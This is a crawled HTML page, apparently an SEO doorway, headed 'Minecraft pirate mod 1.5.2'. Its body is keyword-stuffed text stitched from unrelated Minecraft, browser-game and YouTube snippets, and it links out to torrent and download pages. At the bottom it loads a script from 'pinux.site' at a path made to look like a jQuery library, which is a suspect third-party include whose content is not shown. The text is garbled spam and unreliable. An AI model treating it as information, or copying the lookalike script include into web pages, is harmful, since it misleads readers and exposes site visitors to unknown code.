

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://boozaghap.ldln.co/icfh-maynkraft-mod-na-piratov-1-5-2.html
body_size: 2695
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Майнкрафт мод на пиратов 1 5 2 - boozaghap.ldln.co</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">boozaghap.ldln.co</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Майнкрафт мод на пиратов 1 5 2</h2>
                            </header>
                            <p>База знаний Майнкрафт - моды, текстуры, гайды, сервера, свежие версии Minecraft, читы на популярном портале RU-M.ORG. Майнкрафт, Трансформеры, Звездные Войны, игрушечные бластеры, машинки и монстры - всё это можно увидеть. Игры Майнкрафт на двоих предлагают построить великолепный город и укрепить его стены, чтобы защитить от врагов. Бесплатные игры Майнкрафт на двоих помогут научится вести бой и выходить из сложных ситуаций. На нашем сайте собраны лучшие игры игры Зомби, Майнкрафт, в которые можно играть беслплатно. Артем, нажимайте на серенький блок по центру игрового поля. Когда слева вверху браузера появится надпись "разрешить" и "блокировать", нажимайте на "разрешить", чтобы запустился флеш-плеер для воспроизведения игры. Меня зовут Роман, подпишись! Канал весёлый и интересный! Видео по модам, летсплеям для Minecraft. Иногда могут. База знаний Майнкрафт - моды, текстуры, гайды, сервера, свежие версии Minecraft, читы. Описание онлайн игры Усадьба Майнкрафт (оригинальное название — Tower defence 2). В данной игре. 
На нашем сайте собраны лучшие игры игры Зомби, Майнкрафт, в которые можно играть беслплатно. Майнкрафт, Трансформеры, Звездные Войны, игрушечные бластеры, машинки и монстры - всё это. Меня зовут Роман, подпишись! Канал весёлый и интересный! Видео по модам, летсплеям для Minecraft. 100% бесплатные онлайн-игры для ПК, планшета и мобильного! Играйте онлайн бесплатно и без. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="icfh-obrazec-zaprosa-v-nalogovuyu-ob-otkrytyh-schetah.html">Образец запроса в налоговую об открытых счетах</a></li>
                                <li><a href="icfh-voin-zhurnal.html">Воин журнал</a></li>
                                <li><a href="icfh-tarkan-skachat-pesni.html">Tarkan скачать песни</a></li>
                                <li><a href="icfh-skachat-cherez-torrent-film-delo-chesti-2013.html">Скачать через торрент фильм дело чести 2013</a></li>
                                <li><a href="icfh-skachat-xbox-360-igry-dlya-detey.html">Скачать xbox 360 игры для детей</a></li>
                                <li><a href="icfh-artpop-skachat-albom.html">Artpop скачать альбом</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>База знаний Майнкрафт - моды, текстуры, свежие версии.</li>
<li>Игра Усадьба Майнкрафт скачать бесплатно на компьютер.</li>
<li>Игры майнкрафт зомби апокалипсис.</li>
<li>ИгроБой - YouTube.</li>
<li>MrLololoshka (Роман Фильченков) - YouTube.</li>
<li>Онлайн-игры - играть бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-kniga-numerologiya-kupit.html">Книга нумерология купить</a></li>
                                            <li><a href="icfh-molodye-klinki-skachat-torrent.html">Молодые клинки скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-skachat-knigu-proklyataya-doch.html">Скачать книгу проклятая дочь</a></li>
                                            <li><a href="icfh-nokia-c6-00-skachat-proshivku.html">Nokia c6 00 скачать прошивку</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-nu-pogodi-igry-na-pk-torrent.html">Ну погоди игры на пк торрент</a></li>
                                            <li><a href="icfh-raspisanie-elektrichki-dmitrovskaya-podolsk.html">Расписание электрички дмитровская подольск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-manualnyy-rezhim-v-fotoapparate.html">Мануальный режим в фотоаппарате</a></li>
                                            <li><a href="icfh-dmitriy-pisarev-bazarov-kratkoe-soderzhanie.html">Дмитрий писарев базаров краткое содержание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
